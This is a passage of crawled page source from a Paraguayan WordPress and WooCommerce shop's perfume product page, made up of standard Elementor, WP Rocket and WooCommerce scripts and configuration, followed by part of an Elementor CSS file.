0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3f8cb33a6d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5311,"title":"S.A%20For%20Her%2040385%2050%20Ml%20Sp%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"Luminosa y alegre combinaci\u00f3n de c\u00edtricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de lim\u00f3n, bergamota y mandarina se entremezclan con un coraz\u00f3n de violeta blanca y edelweiss y una aireada base de almizcle. Despi\u00e9rtese, comience su d\u00eda y sienta la promesa de un nuevo comienzo.","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/2367597.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"5311"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"f37936b0f6","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"f3e898f97e"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"40629f7d6d","url":"https:\/\/mannah.com.py\/producto\/victorinox-swiss-army-for-her-40385-50-ml-sp","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768695457 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657
body_size: 2698
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > 